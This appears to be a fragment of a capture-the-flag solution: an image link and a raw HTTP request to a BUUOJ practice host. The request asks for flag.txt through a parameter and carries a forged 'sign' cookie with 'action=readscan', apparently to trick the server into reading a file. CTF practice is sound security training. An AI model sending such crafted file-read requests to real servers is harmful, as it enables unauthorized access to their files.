 GET /De1ta?param=flag.txt HTTP/1.1
Host: 24ad2ecc-a0c3-4a40-90d9-c644fefc2999.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e;
sign=3f91686621c0b59c849c804900dcd34a; action=readscan
Upgrade-Insecure-Requests: 1